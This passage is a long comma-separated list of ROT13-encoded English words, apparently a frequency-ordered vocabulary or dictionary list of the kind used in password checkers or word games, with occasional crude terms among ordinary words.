,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrri